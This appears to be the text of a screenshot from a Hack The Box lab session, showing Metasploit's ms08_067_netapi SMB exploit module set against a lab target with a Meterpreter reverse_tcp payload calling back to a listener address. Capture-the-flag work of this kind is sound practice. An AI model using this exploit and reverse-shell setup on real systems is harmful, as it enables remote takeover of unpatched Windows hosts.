 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms08_067_netapi) >> options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS   10.10.10.4       yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/u
sing-metasploit.html
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     194.113.73.228   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Targeting
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms08_067_netapi) >>
[0] 0:nmap  1:search  2:[tmux]- 3:ruby* "htb-9saj6yb9tw" 21:58 06-Aug-24